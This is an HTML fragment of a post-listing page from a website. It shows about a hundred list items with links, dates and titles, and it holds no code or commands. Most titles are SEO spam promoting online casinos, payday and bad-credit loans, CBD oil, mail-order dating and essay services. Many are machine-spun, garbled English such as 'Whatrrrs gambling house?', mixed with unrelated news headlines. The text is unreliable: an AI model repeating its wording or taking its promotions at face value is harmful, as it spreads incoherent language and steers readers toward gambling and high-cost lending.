                                            <h4 class="ttl">Six Methods A person Now have For you to Find out About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-anyone-can-be-whatever/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not anyone can be Whatever Everyone Must For you to Execute Today Not to mention Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-unattractive-section-involving-on/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Typically the Unattractive Section involving on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-along-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">internet casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/implementing-my-own-gambling-establishment-to-make/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Implementing My own gambling establishment To make sure you Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-pieces-of-information-concerning-on/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Undiagnosed Pieces of information Concerning on the net on line casino Unmasked From Typically the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-number-of-arguments-precisely-why-people/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">A number of Arguments Precisely why People Deserves In order to Frequently Operate Utilizing A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/george-pell-lawyer-of-pedophile-cardinal-apologies-14/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">George Pell: Lawyer of pedophile cardinal apologies for &#8216;plain vanilla intercourse&#8217; commentary</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-pay-day-loan-has-always-been-in-the-epicenter-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The pay day loan has always been in the epicenter of a incendiary nationwide debate.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-produce-a-conclusion-to-some-dialog/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">How exactly to Produce a Conclusion to some Dialog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-team-army-bans-cbd-oil-after-rash-of-er-visits-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">I-Team: Army bans CBD Oil after rash of ER visits at Fort Bragg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-casino-cost-free-spins/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">NETENT Casino Cost-free Spins</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-suggestion-that-is-particular-about-an-essay-7/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">One Suggestion that is particular about an Essay for me personally totally Totally Free Unveiled</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-cbd-oil-make-me-feel-worse-features-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Will Cbd Oil Make Me Feel Worse Features</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-online-casino-games-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/money-loans-online-provide-urgent-funds-to-pay-for/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Money loans online provide urgent funds to pay for expense that is unexpected a large bill that’s due before the next payday.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-dating-16/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/anastasiadates-97/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">anastasiadates</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-reviews-62/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-does-dental-sex-cause-neck/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Are You understand Does dental sex cause neck cancer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-gambling-establishment-an-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on gambling establishment An individual Will be able to Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-on-line-casino-one-will/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on on line casino One Will Usage Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-on-gambling-house-everyone-might-make-use/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips on gambling house Everyone Might Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-know-your-liberties-and-decide-if-one/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan &#8211; Know Your liberties and Decide If One suits you</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/afro-cubans/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Afro-Cubans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-gambling-house-you-will-could/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about gambling house You will Could certainly Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/women-within-the-workplace-the-singapore-method/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Women within the workplace: The Singapore method</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-advice-on-internet-casino-a-person-could-work/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Advice on internet casino A person Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mouth-soaping-arriving-clean-using-cassie-22/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Mouth Soaping &#8211; Arriving Clean Using Cassie</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-gambling-house-most-people/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on gambling house Most people Can easily Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-free-dating-sites-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">best free dating sites</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-online-casino-you-are-able-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on online casino You Are able to Take advantage of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-casino-an-individual-could-utilize/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about casino An individual Could Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-betting-house-adventures-secrets/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Top  betting house adventures Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-best-buys-need-some-quick-and-cash-10/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan best buys?Need some quick and cash that is easy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-anyone-could-benefit/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about on line casino Anyone Could Benefit from Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-choose-this-specified-style-of-internet-based/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Why Choose This Specified Style of internet based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-disguised-hold-dear-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">That Disguised . Hold dear Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-everyone-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino Everyone Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-techniques-you-will-desire-so-that-you/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Techniques You will Desire So that you can Fully understand Relating to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-opt-for-this-unique-particular/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reason why Opt for This unique Particular Sorts of over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-buried-feature-in-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">This Buried Feature In casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-tactics-everyone-require-towards-fully/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Tactics Everyone Require Towards Fully understand In relation to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-betting-house-you-ll-might/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Recommendations on betting house You&#8217;ll Might Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-gambling-house-matches-secrets/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Top  gambling house matches Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-disguised-treasure-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A Disguised Treasure Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-approaches-you-actually-will-want-in-order/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Several Approaches You actually Will want In order to Learn Concerning web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/southern-korean-men-and-mail-purchase-12/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Southern Korean Men and Mail Purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swapping-your-current-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Swapping Your current casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Whatrrrs gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-people-might-plus-find-it/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Important things People Might Plus Find it difficult to Implement Any gambling house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-ways-anyone-have-to-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Ways Anyone Have to have So that you can Discover With regards to internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greatest-units-for-printing-cardstock-other-dtp/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Greatest Units for Printing Cardstock &amp; Other DTP Product</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-top-flyer-templates-on-line/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The Top Flyer Templates On Line</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/research-subjects-for-students/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Research Subjects for Students</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-produce-a-variety-statement/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">How to Produce a Variety Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-bitcoin-with-credit-card/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">buy bitcoin with credit card</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-betting-house-a-person-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about betting house A person Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-you-ll-are-able-to-and-additionally-are-not/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Items You&#8217;ll Are able to And additionally Are not able to Implement A casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-techniques-an-individual-want-towards-know/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Four Techniques An individual Want Towards Know Pertaining to web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cool-girl-french-bridal-brands-you-require-in/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The cool-girl French bridal brands you require in your radar</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pupils-will-find-out-how-a-quick-payday-loan-works-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Pupils will find out how a quick payday loan works by viewing a video clip.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-everyone-might-and-simply-cannot-take/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Details Everyone Might And Simply cannot Take advantage of Any internet casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-difference-between-pure-and-raw-cbd-oil-11/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The difference between Pure and RAW CBD oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-betting-house-an/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Useful information on betting house An individual Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-options-everyone-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Options Everyone Have So that you can Understand On the subject of on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-bad-credit-financial-loans-29/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Help guide to bad credit financial loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/things-people-will-in-addition-to-cannot-make-use/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Things People Will In addition to Cannot Make use of Your current betting house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mating-snakes-crash-through-australian-couple-s-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Mating Snakes Crash Through Australian Couple&#8217;s Roof</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exam-for-available-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Exam for Available  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-you-ll-might-implement/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino You&#8217;ll Might Implement Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-alabama-its-complex-86/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Is CBD Oil Legal in Alabama? It’s complex.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/product-info-on-portable-reader/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Product Info On Portable Reader</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-games-advice-guide/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino games Advice &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-usefulness-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">These Usefulness Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-familys-really-enjoy-their-betting/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reasons why Familys Really enjoy their&nbsp; betting house games.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-final-odds-loan-is-just-a-additional-term-for/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A final odds loan is just a additional term for 2nd possibility loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-online-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What is online casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-correct-way-to-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The correct way To Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-game-can-be-along-with-so-what/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  betting house game Can be &#8211; Along with So what it will be Could be not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-video-games-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino video games Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/check-email-35/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">check email</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-to-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which To Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-line-casino-online-games-might-be-and-also/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  on line casino online games Might be &#8211; And also The things it can be Probably not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> casino game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-how-to-assist-you-to-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Precisely how To assist you to Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-house-game-titles-is-usually-and/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling house game titles Is usually &#8211; And then Precisely what it will be It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-activities-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino activities Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
